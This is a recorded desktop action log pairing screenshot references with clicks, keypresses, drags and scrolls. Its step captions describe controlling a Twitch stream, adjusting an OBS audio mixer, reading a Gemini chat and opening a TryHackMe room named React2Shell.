
key("super+1")

left_click(596, 29)
left_click(979, 52)

left_click(57, 487)

left_click(56, 487)

left_click(57, 486)

left_click(980, 52)
left_click(963, 101)

left_click(382, 35)

- Resume then pause the Twitch stream again and replay Killshot via the media controls
left_click(590, 29)
left_click(980, 52)

left_click(57, 486)

left_click(979, 52)

left_click(980, 60)

left_click(57, 487)

left_click(357, 29)
left_click(983, 53)

left_click(960, 187)

- Lower Desktop Audio in the OBS mixer to about -24 dB and return to the Gemini chat
left_click(100, 5)

left_click_drag(496, 472, 489, 476)

left_click(3, 6)

scroll(384, 260, "down", 1)
scroll(383, 258, "down", 2)
- Reread the 'Python или Bash' phrase in Gemini's answer and switch to the TryHackMe React2Shell room
left_click_drag(567, 354, 653, 351)
left_click(614, 314)
